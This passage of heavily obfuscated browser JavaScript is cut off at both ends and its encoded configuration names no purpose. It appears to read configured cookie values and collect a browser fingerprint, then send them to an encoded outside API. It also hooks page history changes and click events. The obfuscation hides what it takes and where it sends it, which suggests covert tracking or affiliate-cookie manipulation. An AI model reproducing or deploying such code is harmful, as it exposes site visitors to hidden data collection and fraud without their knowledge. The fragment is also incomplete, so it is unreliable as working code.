_0x320294=_0x5da353[_0x375790(0x96)][_0x375790(0x196)]('|');var _0x1b5151=-0x1b1+0x2fa+0x149*-0x1;while(!![]){switch(_0x320294[_0x1b5151++]){case'0':if(_0x533a48[_0x375790(0x1d6)]('vC')&&!_0x533a48['vC'])return!(-0x5ee+-0xdcb+0x13ba);continue;case'1':if(_0x5da353[_0x375790(0x1da)](_0x4b18a6['e'],_0x5da353[_0x375790(0x88)]))return!(-0x18fd*-0x1+0x364+-0x1c60);continue;case'2':if(_0x533a48['t'])return _0xc158b1[_0x375790(0x19c)](_0x533a48);continue;case'3':window[_0x375790(0x1a3)][_0x375790(0x199)](_0x5da353[_0x375790(0x137)](_0x533a48['h'],_0x5da353[_0x375790(0xad)]),_0x5da353[_0x375790(0x119)]);continue;case'4':if(_0x5da353[_0x375790(0x1da)](_0x4b18a6['e'],_0x5da353[_0x375790(0xa7)])&&_0x533a48['t']&&!_0x533a48['cN']){if(_0x533a48['aC'])for(_0x18fed5=-0x2a*0x33+0x647*-0x1+0xa3*0x17;_0x5da353[_0x375790(0xcf)](_0x18fed5,_0x533a48['aC'][_0x375790(0x1ba)]);_0x18fed5++)_0x23201e[_0x533a48['sT']](_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0x1906+-0x1763*0x1+-0x1a3],!(0xd*-0x11+-0x3*0xb4e+0x22c7)),_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0xe6*-0x11+0x1*0x83f+-0x4*-0x1c2],!(-0x3c5*0x2+0x12d6+-0xb4c)));return _0x533a48[_0x375790(0x1d6)]('vC')&&!_0x533a48['vC']?!(0xef2+-0x1737+0x423*0x2):_0xc158b1[_0x375790(0x19c)](_0x533a48);}continue;case'5':if(_0x533a48['cN']&&_0x5da353[_0x375790(0x155)](_0x4c3097['bP'],_0x5da353[_0x375790(0x1e7)])){var _0x2bff41=_0x5da353[_0x375790(0x1aa)][_0x375790(0x196)]('|');var _0x34f801=-0x13*0x13f+0x93*0x2f+-0x350;while(!![]){switch(_0x2bff41[_0x34f801++]){case'0':if(_0x4b18a6['r'])_0x23201e[_0x533a48[_0x375790(0x11f)]](_0x533a48[_0x375790(0x1c2)],_0x4b18a6['r']);continue;case'1':if(_0x4b18a6['s'])_0x23201e[_0x533a48[_0x375790(0xf9)]](_0x533a48[_0x375790(0xa3)],_0x4b18a6['s']);continue;case'2':if(_0x4b18a6['p'])_0x23201e[_0x533a48[_0x375790(0x1b9)]](_0x533a48[_0x375790(0x84)],_0x4b18a6['p']);continue;case'3':if(_0x4b18a6['q'])_0x23201e[_0x533a48[_0x375790(0xf0)]](_0x533a48[_0x375790(0x112)],_0x4b18a6['q']);continue;case'4':_0x23201e[_0x533a48[_0x375790(0xea)]||_0x533a48['sT']](_0x533a48[_0x375790(0xed)]||_0x533a48['cN'],_0x4b18a6['t']);continue;}break;}}continue;case'6':_0x4b18a6=JSON[_0x375790(0x8d)](_0x4b18a6);continue;case'7':if(!_0x4b18a6['t']&&_0x5da353[_0x375790(0xb2)](_0x4c3097['bP'],_0x5da353[_0x375790(0x1e7)]))return!(0x12e3*0x2+-0xfb*-0x6+-0xe8d*0x3);continue;case'8':if(_0x533a48['aP']&&(_0x5da353[_0x375790(0x1da)](_0x4b18a6['e'],_0x5da353[_0x375790(0xa7)])&&_0x533a48['t']||(_0x4b18a6['t']||_0x5da353[_0x375790(0x95)](_0x4c3097['bP'],_0x5da353[_0x375790(0x1e7)]))&&(_0x533a48['cN']||_0x533a48['t']))){var _0x3d9377={};_0x533a48['aP'][_0x375790(0x196)]('&')[_0x375790(0xaf)](function(_0x30fffc){var _0x40ef17=_0x375790;_0x30fffc=_0x30fffc[_0x40ef17(0x196)]('=',0x221e+0x1*-0x2dd+-0x1f3f);if(_0x3283a1[_0x40ef17(0x1a5)](_0x30fffc[_0x40ef17(0x1ba)],0x10*-0x1c9+0x1bd9+0x5c*0x2)||_0x3283a1[_0x40ef17(0x1f7)](_0x30fffc[0x1*0xa12+0x59*0x2b+0x501*-0x5][_0x40ef17(0xb4)](_0x3283a1[_0x40ef17(0x138)]),-0x2*0xa18+0x4a2+-0x16a*-0xb))return!(0xa31*0x2+-0x1*-0x1f43+-0x1*0x33a4);_0x3d9377[_0x30fffc[0x10ce+0x15*-0x139+-0x2f5*-0x3]]=_0x3283a1[_0x40ef17(0x105)](decodeURI,_0x30fffc[-0x20ef*0x1+-0x1*-0x68d+-0x547*-0x5][_0x40ef17(0x1c9)](/\+/g,'\x20'));});_0x5da353[_0x375790(0xf2)](_0x20aab8,_0x3d9377);}continue;case'9':if(_0x533a48['aC'])for(_0x18fed5=-0xe59+-0x1087+0x1a*0x130;_0x5da353[_0x375790(0xcf)](_0x18fed5,_0x533a48['aC'][_0x375790(0x1ba)]);_0x18fed5++)_0x23201e[_0x533a48['sT']](_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0x1*0x1e8e+0x17ac+-0x2*0x1b1d],!(-0x8ec*0x2+0x1b6b+-0x1*0x993)),_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0x396*-0x7+-0x1197+0x2*0x1559],!(-0x1549+-0x25c7*0x1+0x3b10)));continue;case'10':var _0x3283a1={'bMPVK':function(_0x492ddf,_0x3172cf){var _0x133382=_0x375790;return _0x5da353[_0x133382(0xa4)](_0x492ddf,_0x3172cf);},'xHttP':function(_0x496611,_0x38f13c){var _0x56fc12=_0x375790;return _0x5da353[_0x56fc12(0x6d)](_0x496611,_0x38f13c);},'PYDPz':_0x5da353[_0x375790(0x157)],'vysxc':function(_0x30327a,_0x443232){var _0x3da425=_0x375790;return _0x5da353[_0x3da425(0x15d)](_0x30327a,_0x443232);}};continue;case'11':_0x4c3097['fV']&&window[_0x375790(0x1a3)][_0x375790(0x199)](_0x4aa051,Date[_0x375790(0x10e)]());continue;}break;}});continue;case'2':_0x3ca8ab[_0x24258a(0x1d7)](_0x213127,_0x3ca8ab[_0x24258a(0x161)])&&(_0x4c3097['pH']=_0x533a48['pH']);continue;case'3':if(_0x533a48['sF']){if(_0x10fadf[_0x24258a(0x170)](_0x3ca8ab[_0x24258a(0x150)](_0x533a48['h'],_0x3ca8ab[_0x24258a(0x113)])))return!(-0x81*0x1b+0x16e5+-0x1*0x949);_0x23201e[_0x24258a(0x170)](_0x3ca8ab[_0x24258a(0xca)](_0x533a48['h'],_0x3ca8ab[_0x24258a(0x113)]),_0x3ca8ab[_0x24258a(0xf3)]);}continue;case'4':var _0x5da353={'CvDwQ':_0x3ca8ab[_0x24258a(0x186)],'DPpRx':function(_0x49a81d,_0x32d929){var _0x40e019=_0x24258a;return _0x3ca8ab[_0x40e019(0x12f)](_0x49a81d,_0x32d929);},'iZEUH':_0x3ca8ab[_0x24258a(0xac)],'tZAEX':function(_0x401d6f,_0x3326c6){var _0x2438fa=_0x24258a;return _0x3ca8ab[_0x2438fa(0xab)](_0x401d6f,_0x3326c6);},'DfpJC':_0x3ca8ab[_0x24258a(0xd9)],'xmfrR':_0x3ca8ab[_0x24258a(0xf3)],'UvXez':_0x3ca8ab[_0x24258a(0x94)],'pxGEX':function(_0x1c7ceb,_0x34d422){var _0x7bf3da=_0x24258a;return _0x3ca8ab[_0x7bf3da(0x154)](_0x1c7ceb,_0x34d422);},'iFEoo':function(_0x14bfa1,_0x218db8){var _0x566569=_0x24258a;return _0x3ca8ab[_0x566569(0xb1)](_0x14bfa1,_0x218db8);},'EdddD':_0x3ca8ab[_0x24258a(0x161)],'Psbrf':_0x3ca8ab[_0x24258a(0x1ca)],'jJGEx':function(_0x65c5a7,_0x1a19f5){var _0x25919b=_0x24258a;return _0x3ca8ab[_0x25919b(0xa0)](_0x65c5a7,_0x1a19f5);},'yFIBL':function(_0x33dbb1,_0x12251f){var _0x4bfbc3=_0x24258a;return _0x3ca8ab[_0x4bfbc3(0x15b)](_0x33dbb1,_0x12251f);},'UNrJG':function(_0x1a17a6,_0x3ec505){var _0x8ac6b7=_0x24258a;return _0x3ca8ab[_0x8ac6b7(0x1e6)](_0x1a17a6,_0x3ec505);},'DGmIq':function(_0x42e331,_0x33359c){var _0x34c188=_0x24258a;return _0x3ca8ab[_0x34c188(0x1b1)](_0x42e331,_0x33359c);},'aFyOI':function(_0x57da85,_0x287845){var _0x54b279=_0x24258a;return _0x3ca8ab[_0x54b279(0x1bf)](_0x57da85,_0x287845);},'Rvotb':_0x3ca8ab[_0x24258a(0x19e)],'BWCeQ':function(_0x361b24,_0x3a7661){var _0x872c8d=_0x24258a;return _0x3ca8ab[_0x872c8d(0x1e6)](_0x361b24,_0x3a7661);}};continue;}break;}},_0x31222d=function(_0x134980){var _0x134a38=_0x4ac8d0;var _0xb326be={'IJNxV':function(_0x14d306,_0x1d14b3){var _0x2a91af=_0x6900;return _0x3ca8ab[_0x2a91af(0xe8)](_0x14d306,_0x1d14b3);},'VXWtW':_0x3ca8ab[_0x134a38(0xd9)],'YjBkz':_0x3ca8ab[_0x134a38(0xf3)]};var _0x58b1cd=[];for(_0x18fed5=0x1985+-0x5e7+-0x139e;_0x3ca8ab[_0x134a38(0xdb)](_0x18fed5,_0x134980[_0x134a38(0x1ba)]);_0x18fed5++)_0x134980[_0x18fed5]['cN']&&_0x3ca8ab[_0x134a38(0x1bf)](_0x10fadf[_0x134980[_0x18fed5]['sT']](_0x134980[_0x18fed5]['cN']),null)&&!window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0xd4)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0xd9)]))&&_0x58b1cd[_0x134a38(0xc4)](_0x18fed5);_0x58b1cd[_0x134a38(0x1ba)]&&fp2_rtg[_0x134a38(0xbc)]()[_0x134a38(0xef)](function(_0x5658a6){var _0x552f0a=_0x134a38;return _0x5658a6[_0x552f0a(0x11c)]();})[_0x134a38(0xef)](function(_0x3cb6c9){var _0x2a35c9=_0x134a38;var _0x4f26c5=_0x3ca8ab[_0x2a35c9(0x187)][_0x2a35c9(0x196)]('|');var _0x5aeb70=-0x1537+-0x25c+0x1793;while(!![]){switch(_0x4f26c5[_0x5aeb70++]){case'0':_0x3cb6c9=fp2_rtg[_0x2a35c9(0xb3)](_0x3cb6c9[_0x2a35c9(0xc5)]);continue;case'1':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0x177)];continue;case'2':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0x10f)];continue;case'3':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0xb8)];continue;case'4':for(_0x18fed5=0x219c+0x11fd+0x75f*-0x7;_0x3ca8ab[_0x2a35c9(0x194)](_0x18fed5,_0x58b1cd[_0x2a35c9(0x1ba)]);_0x18fed5++){var _0x1994ab=_0x3ca8ab[_0x2a35c9(0x189)][_0x2a35c9(0x196)]('|');var _0x17268e=0x2309+0x432+-0x273b;while(!![]){switch(_0x1994ab[_0x17268e++]){case'0':_0x134980[_0x379c01][_0x2a35c9(0x112)]&&(_0x2e43d5['q']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0xf0)]](_0x134980[_0x379c01][_0x2a35c9(0x112)])));continue;case'1':_0xc158b1[_0x2a35c9(0x11c)](_0x134980[_0x379c01]['bU'],_0x3ca8ab[_0x2a35c9(0x1ab)],_0x2e43d5,function(_0xb47429,_0x5317dd){var _0x51c4de=_0x2a35c9;_0xb47429[_0x5317dd]['fM']||window[_0x51c4de(0x1a3)][_0x51c4de(0x199)](_0xb326be[_0x51c4de(0x144)](_0xb47429[_0x5317dd]['h'],_0xb326be[_0x51c4de(0x110)]),_0xb326be[_0x51c4de(0xbe)]);}[_0x2a35c9(0x9a)](this,_0x134980,_0x379c01));continue;case'2':_0x134980[_0x379c01][_0x2a35c9(0x84)]&&(_0x2e43d5['p']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0x1b9)]](_0x134980[_0x379c01][_0x2a35c9(0x84)])));continue;case'3':_0x134980[_0x379c01][_0x2a35c9(0xa3)]&&(_0x2e43d5['s']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0xf9)]](_0x134980[_0x379c01][_0x2a35c9(0xa3)])));continue;case'4':var _0x379c01=_0x58b1cd[_0x18fed5],_0x2e43d5={'f':_0x3cb6c9,'i':_0x134980[_0x379c01]['i'],'c':_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01]['sT']](_0x134980[_0x379c01]['cN']))};continue;case'5':_0x134980[_0x379c01][_0x2a35c9(0x1c2)]&&(_0x2e43d5['r']=_0x1eefe4[_0x2a35c9(0x1f9)](_0x10fadf[_0x134980[_0x379c01][_0x2a35c9(0x11f)]](_0x134980[_0x379c01][_0x2a35c9(0x1c2)])));continue;}break;}}continue;case'5':delete _0x3cb6c9[_0x2a35c9(0xc5)][_0x2a35c9(0x1ee)];continue;}break;}});if(_0x134980[-0xb3*-0x35+-0x15af+-0xf60]['bL'])return!(0x156c+0x1*0x6e6+0xb*-0x293);if(_0x33140d[_0x134a38(0xee)](_0x584987=>window[_0x134a38(0x163)][_0x134a38(0x18b)][_0x134a38(0xbb)]()[_0x134a38(0xc1)](_0x584987))[_0x134a38(0x1ba)])return _0x23201e[_0x134a38(0xd0)](_0x1b46d4,Date[_0x134a38(0x10e)]()),!(0x2a4*0xe+-0x119*-0x8+-0xef*0x31);if(_0x10fadf[_0x134a38(0xd0)](_0x1b46d4)){var _0x3b6152=_0x10fadf[_0x134a38(0xd0)](_0x1b46d4);if(_0x3ca8ab[_0x134a38(0x151)](_0x3ca8ab[_0x134a38(0x1c5)](Date[_0x134a38(0x10e)](),_0x3b6152),-0x82ddda0+0x4533f025+0x2dff2f*-0x8b))return!(0xb39+-0x1*-0x1799+-0x22d1);_0x34dfd7[_0x134a38(0xd0)](_0x1b46d4);}_0x3b6152=[];for(_0x18fed5=-0x1*0x1d09+-0xd21+0x2a2a;_0x3ca8ab[_0x134a38(0xdb)](_0x18fed5,_0x134980[_0x134a38(0x1ba)]);_0x18fed5++)_0x3ca8ab[_0x134a38(0x79)](_0x134980[_0x18fed5]['cT'],_0x3ca8ab[_0x134a38(0xa1)])&&(_0x3b6152[_0x18fed5]=_0x1eefe4[_0x134980[_0x18fed5]['cT']](_0x134980[_0x18fed5]['cU'],window[_0x134a38(0x163)][_0x134a38(0x18b)])&&!window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0x12a)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0xd9)])));var _0x104904=null,_0x59d638=!(0x1*0x871+-0x2*0x4e8+-0x10*-0x16);for(_0x18fed5=-0x205*-0x3+0x1*0x235f+-0x2*0x14b7;_0x3ca8ab[_0x134a38(0x151)](_0x18fed5,_0x3b6152[_0x134a38(0x1ba)]);_0x18fed5++)if(_0x3b6152[_0x18fed5]&&_0x3ca8ab[_0x134a38(0x1a7)](window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0xc6)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)])),_0x3ca8ab[_0x134a38(0xf3)])){_0x104904=_0x18fed5;break;}for(_0x18fed5=0x2*-0x897+-0x1d*-0x41+-0x1*-0x9d1;_0x3ca8ab[_0x134a38(0xeb)](_0x18fed5,_0x3b6152[_0x134a38(0x1ba)]);_0x18fed5++)if(_0x3b6152[_0x18fed5]&&_0x3ca8ab[_0x134a38(0x81)](window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0x1d3)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)])),_0x3ca8ab[_0x134a38(0x124)]))if(_0x3ca8ab[_0x134a38(0x1e3)](_0x104904,_0x18fed5)){_0x3ca8ab[_0x134a38(0xf5)](_0x391d9d,_0x134980[_0x18fed5],_0x134980[_0x18fed5]['pH']?_0x3ca8ab[_0x134a38(0x161)]:_0x3ca8ab[_0x134a38(0xf3)]);for(var _0x297f5d=-0x6e*0x25+0x1*0xf7e+0x68;_0x3ca8ab[_0x134a38(0x151)](_0x297f5d,_0x3b6152[_0x134a38(0x1ba)]);_0x297f5d++)_0x3b6152[_0x297f5d]&&window[_0x134a38(0x1a3)][_0x134a38(0x199)](_0x3ca8ab[_0x134a38(0x83)](_0x134980[_0x297f5d]['h'],_0x3ca8ab[_0x134a38(0x1a4)]),_0x3ca8ab[_0x134a38(0x124)]);}else if(_0x104904)_0x3ca8ab[_0x134a38(0x141)](_0x391d9d,_0x134980[_0x18fed5],_0x3ca8ab[_0x134a38(0x17e)]);else if(_0x134980[_0x18fed5]['cC']&&!_0x59d638)for(_0x3ca8ab[_0x134a38(0x16f)](_0x391d9d,_0x134980[_0x18fed5],_0x3ca8ab[_0x134a38(0xf3)]),_0x59d638=!(-0xed5+-0x19*-0xdc+-0x6a7),_0x297f5d=0x1c*0x7+0x1657+-0x171b;_0x3ca8ab[_0x134a38(0x99)](_0x297f5d,_0x3b6152[_0x134a38(0x1ba)]);_0x297f5d++)_0x3b6152[_0x297f5d]&&window[_0x134a38(0x1a3)][_0x134a38(0x199)](_0x3ca8ab[_0x134a38(0x1dd)](_0x134980[_0x297f5d]['h'],_0x3ca8ab[_0x134a38(0x1a4)]),_0x3ca8ab[_0x134a38(0x124)]);else _0x3ca8ab[_0x134a38(0x16f)](_0x391d9d,_0x134980[_0x18fed5],_0x3ca8ab[_0x134a38(0x17e)]);_0x3b6152=!(0x1919+-0x1352+-0x5c6);for(_0x18fed5=0x1e98+0x5*-0x20e+-0x1452;_0x3ca8ab[_0x134a38(0xdb)](_0x18fed5,_0x134980[_0x134a38(0x1ba)]);_0x18fed5++)_0x3ca8ab[_0x134a38(0x81)](_0x134980[_0x18fed5]['cT'],_0x3ca8ab[_0x134a38(0xa1)])&&_0x3ca8ab[_0x134a38(0xb1)](window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0x12a)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)])),_0x3ca8ab[_0x134a38(0x124)])&&(_0x134980[_0x18fed5]['aP']&&!_0x3b6152?(_0x3ca8ab[_0x134a38(0x74)](_0x449e1d,_0x134980[_0x18fed5]),_0x3b6152=!(0x1cc6+0x2b*-0xa3+0x15*-0x11)):window[_0x134a38(0x1a3)][_0x134a38(0x199)](_0x3ca8ab[_0x134a38(0x12a)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0x1a4)]),_0x3ca8ab[_0x134a38(0x17e)]));},_0x11c22f=!(0x2*-0xfe9+0x2173*-0x1+0x4146),_0x1b46d4=_0x3ca8ab[_0x4ac8d0(0x7e)],_0x4aa051=_0x3ca8ab[_0x4ac8d0(0x13b)];_0xddec96=!(-0x1a56+-0x6b8+0x210f);var _0x14e8e4=!window[_0x4ac8d0(0x1a3)][_0x4ac8d0(0x130)](_0x4aa051),_0x33140d=_0x3ca8ab[_0x4ac8d0(0x164)][_0x4ac8d0(0x196)]('\x20');for(_0x18fed5=0x886+0x3*-0x21d+0xd*-0x2b;_0x3ca8ab[_0x4ac8d0(0xa9)](_0x18fed5,_0x15c963[_0x4ac8d0(0x1ba)]);_0x18fed5++){for(prop in _0x15c963[_0x18fed5])_0x3ca8ab[_0x4ac8d0(0x16a)](prop,'i')&&_0x3ca8ab[_0x4ac8d0(0x1b1)](typeof _0x15c963[_0x18fed5][prop],_0x3ca8ab[_0x4ac8d0(0x1e4)])&&(_0x15c963[_0x18fed5][prop]=_0x1eefe4[_0x4ac8d0(0x1f9)](_0x15c963[_0x18fed5][prop],!(-0x3ba+-0x116d+0x1527)));_0x15c963[_0x18fed5]['pS']&&(_0x11c22f=!(-0x1869+-0x106a*-0x1+0x1*0x7ff));_0x3ca8ab[_0x4ac8d0(0x16e)](_0x15c963[_0x18fed5]['cT'],_0x3ca8ab[_0x4ac8d0(0xa1)])&&(_0xddec96=!(-0x1c3+0x1*-0x2da+0x49d));}if(_0xddec96&&!_0x15c963[-0x6b2+-0x13*0x147+0x1ef7]['bL']){_0xddec96=!(-0x16a3+-0x1d50+0x32*0x10a);if(_0x33140d[_0x4ac8d0(0xee)](_0x1e94b1=>window[_0x4ac8d0(0x163)][_0x4ac8d0(0x18b)][_0x4ac8d0(0xbb)]()[_0x4ac8d0(0xc1)](_0x1e94b1))[_0x4ac8d0(0x1ba)])_0xddec96=!(0x731+-0x57*0x19+0x1*0x14e),_0x23201e[_0x4ac8d0(0xd0)](_0x1b46d4,Date[_0x4ac8d0(0x10e)]());else if(_0x10fadf[_0x4ac8d0(0xd0)](_0x1b46d4)){var _0x683407=_0x10fadf[_0x4ac8d0(0xd0)](_0x1b46d4);_0x3ca8ab[_0x4ac8d0(0xd5)](_0x3ca8ab[_0x4ac8d0(0xf6)](Date[_0x4ac8d0(0x10e)](),_0x683407),0x44011e3f+-0x1dada162*0x1+-0x246f8dd)?_0xddec96=!(-0xa*0x277+-0x8bb+0x6ad*0x5):_0x34dfd7[_0x4ac8d0(0xd0)](_0x1b46d4);}_0xddec96||document[_0x4ac8d0(0x17a)][_0x4ac8d0(0x109)](_0x3ca8ab[_0x4ac8d0(0x169)],function(_0x496ce3){var _0x3f199c=_0x4ac8d0;for(var _0x49749b=[],_0x179165=!(0x89c+0x4*0x445+-0x107*0x19),_0x57c596=-0x264b+0x1f69+0x6e2;_0x3ca8ab[_0x3f199c(0x1f0)](_0x57c596,_0x15c963[_0x3f199c(0x1ba)]);_0x57c596++)if(_0x3ca8ab[_0x3f199c(0x148)](_0x15c963[_0x57c596]['cT'],_0x3ca8ab[_0x3f199c(0xa1)])){var _0x5774a9=document[_0x3f199c(0x191)](_0x15c963[_0x57c596]['cU']);if(_0x5774a9[_0x3f199c(0x1ba)]){for(var _0x5d5f4d=!(0x2*0x9bf+0x1*-0x4d1+0x139*-0xc),_0x2b7099=0x19*-0xc5+-0x1*-0x2a1+0x109c;_0x3ca8ab[_0x3f199c(0x154)](_0x2b7099,_0x5774a9[_0x3f199c(0x1ba)]);_0x2b7099++)if(_0x3ca8ab[_0x3f199c(0x1ed)](_0x5774a9[_0x2b7099],_0x496ce3[_0x3f199c(0xb9)])){_0x5d5f4d=!(0x13*0xe3+0x1*-0xd52+-0x12d*0x3);break;}if(!_0x5d5f4d)if(_0x5774a9[0x7*0x1d1+0x13ee+-0x20a5][_0x3f199c(0x173)]){_0x5d5f4d=!(-0x443*0x5+-0x1*-0x1f83+-0xa33);for(_0x2b7099=0x97e+0xc9*0x25+-0x3*0xcd9;_0x3ca8ab[_0x3f199c(0xc7)](_0x2b7099,_0x5774a9[_0x3f199c(0x1ba)]);_0x2b7099++)if(_0x5774a9[_0x2b7099][_0x3f199c(0x173)](_0x496ce3[_0x3f199c(0xb9)])){_0x5d5f4d=!(0x10*-0x238+-0x1*-0x31e+0x5*0x67a);break;}if(!_0x5d5f4d)continue;}else continue;_0x49749b[_0x3f199c(0xc4)](_0x57c596);}}for(_0x57c596=0x682+0xe16+-0x1498;_0x3ca8ab[_0x3f199c(0xdb)](_0x57c596,_0x49749b[_0x3f199c(0x1ba)]);_0x57c596++)_0x496ce3=_0x3ca8ab[_0x3f199c(0x17e)],_0x2b7099=_0x49749b[_0x57c596],_0x15c963[_0x2b7099]['cC']&&!_0x179165&&(_0x496ce3=_0x3ca8ab[_0x3f199c(0xf3)],_0x179165=!(0x1086+0x621*0x2+-0x1cc8)),_0x3ca8ab[_0x3f199c(0xfc)](_0x391d9d,_0x15c963[_0x2b7099],_0x496ce3);});}window[_0x3ca8ab[_0x4ac8d0(0x140)](_0x3ca8ab[_0x4ac8d0(0x1fe)],_0x15c963[0x1*-0x238b+0x1c3*0xd+-0x652*-0x2]['i'])]=!(-0x2a*-0x51+0xb26*-0x2+-0x481*-0x2);_0x3ca8ab[_0x4ac8d0(0x141)](setTimeout,function(){var _0x1b6183=_0x4ac8d0;_0x3ca8ab[_0x1b6183(0x74)](_0x1fda8d,_0x15c963);},0xd8f+0x4*0x895+-0x2f7f);_0x11c22f&&_0x3ca8ab[_0x4ac8d0(0xfd)](typeof window[_0x4ac8d0(0xe0)][_0x4ac8d0(0x1de)],_0x3ca8ab[_0x4ac8d0(0x1d9)])&&(history[_0x4ac8d0(0x1de)]=function(){var _0x4d3c2e=_0x4ac8d0;arguments[0x1b7f*-0x1+-0xce9*-0x2+-0x1*-0x1af]&&_0x3ca8ab[_0x4d3c2e(0x1a1)](typeof _0x11c22f,_0x3ca8ab[_0x4d3c2e(0x1e4)])&&(arguments[0x76d+0x15fa+-0x433*0x7]=_0x11c22f);History[_0x4d3c2e(0x1c1)][_0x4d3c2e(0x1de)][_0x4d3c2e(0xa6)](history,arguments);arguments[-0x1592+0x1fb7+0xad*-0xf]&&_0x3ca8ab[_0x4d3c2e(0x107)](_0x1fda8d,_0x15c963);},history[_0x4ac8d0(0x15c)]=function(){var _0x4d15ee=_0x4ac8d0;arguments[-0x1*0xb51+-0xa76+0x15c9]&&_0x3ca8ab[_0x4d15ee(0x1a1)](typeof _0x11c22f,_0x3ca8ab[_0x4d15ee(0x1e4)])&&(arguments[0x1*-0x7a2+0xfb0*0x2+-0x17bc]=_0x11c22f);History[_0x4d15ee(0x1c1)][_0x4d15ee(0x1de)][_0x4d15ee(0xa6)](history,arguments);arguments[0x1245*-0x1+0x15a6+-0x35f]&&_0x3ca8ab[_0x4d15ee(0x14a)](_0x1fda8d,_0x15c963);},window[_0x4ac8d0(0x109)](_0x3ca8ab[_0x4ac8d0(0x8e)],function(){var _0x5b7648=_0x4ac8d0;_0x3ca8ab[_0x5b7648(0x134)](_0x1fda8d,_0x15c963);}));}([{"aP":false,"cN":"K2S3K21sAGR4BGZ=","sT":"L29in2yy","cT":"p2IfMJA0o3V=","cU":"[base64]","i":"AGRjAj==","t":false,"gT":false,"hP":false,"bL":false,"wC":"E0V=","pBT":false,"pBN":false,"h":"JIqKnmWM","bU":"LKOcYzWuoz5ypzAlo3qxYz5yqN==","cC":false,"vC":false,"sF":false,"fM":false,"dN":"q2S0L2ubo21yYzAioD==","scN":"K2S3K2csAGR4BGZ=","ssT":"L29in2yy","tcN":"LKqwK3A0o3Wy","tsT":"p3EipzSaMD=="},{"aP":false,"cN":"","sT":"L29in2yy","cT":"p2IfMJA0o3V=","cU":"[base64]","i":"AwD2AD==","t":true,"gT":false,"hP":false,"wC":"E0V=","pBT":false,"pBN":false,"tT":"nJ1uM2H=","h":"owu6Iz9P","bU":"LKOcYaWyqTSlM2I0MJDhL28=","cC":false,"vC":false,"sF":false,"fM":false,"dN":"q2S0L2ubo21yYzAioD=="}],'LKOcYzWuoz5ypzAlo3qxYz5yqN=='));function _0x6900(_0x15eee5,_0x510a38){var _0x5c3f27=_0x9c05();_0x6900=function(_0x563d36,_0x349c0f){_0x563d36=_0x563d36-(0x1135+0x27b+-0x1343*0x1);var _0xae8752=_0x5c3f27[_0x563d36];if(_0x6900['TITTiu']===undefined){var _0x1b9adb=function(_0x548b82){var _0x3d2e31='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x578fc3='';var _0x748fac='';for(var _0x50098b=-0x15a*0x1c+-0xf41+0x3519,_0x2d8fde,_0x2b6d9d,_0x515d69=-0x60+0x6aa+-0x64a;_0x2b6d9d=_0x548b82['charAt'](_0x515d69++);~_0x2b6d9d&&(_0x2d8fde=_0x50098b%(0x455*0x1+0x3*0x26d+-0x8*0x173)?_0x2d8fde*(0x1*0x1037+0x1344+-0x233b)+_0x2b6d9d:_0x2b6d9d,_0x50098b++%(0x85*0x29+0xe0d+-0x2356))?_0x578fc3+=String['fromCharCode'](-0xce5*-0x1+0x86*0x18+0xc3b*-0x2&_0x2d8fde>>(-(-0xe7b*-0x1+-0xd*-0x79+-0x149e)*_0x50098b&0x1*-0x1dcb+-0x155+-0xf93*-0x2)):-0x3*-0x101+-0x7f4+0x4f1){_0x2b6d9d=_0x3d2e31['indexOf'](_0x2b6d9d);}for(var _0x55101b=0x171a+0x1*0x19ee+-0x3108,_0x3aa1d9=_0x578fc3['length'];_0x55101b<_0x3aa1d9;_0x55101b++){_0x748fac+='%'+('00'+_0x578fc3['charCodeAt'](_0x55101b)['toString'](-0x1808+0x1*0x2415+-0xbfd))['slice'](-(-0x3*0x9e0+-0x1*0x1003+0x2da5));}return decodeURIComponent(_0x748fac);};_0x6900['kVLRZy']=_0x1b9adb;_0x15eee5=arguments;_0x6900['TITTiu']=!![];}var _0x1b09db=_0x5c3f27[-0x1*-0x11dd+-0xc63*0x3+0x134c];var _0x3617bb=_0x563d36+_0x1b09db;var _0x241879=_0x15eee5[_0x3617bb];if(!_0x241879){_0xae8752=_0x6900['kVLRZy'](_0xae8752);_0x15eee5[_0x3617bb]=_0xae8752;}else{_0xae8752=_0x241879;}return _0xae8752;};return _0x6900(_0x15eee5,_0x510a38);}function _0x9c05(){var 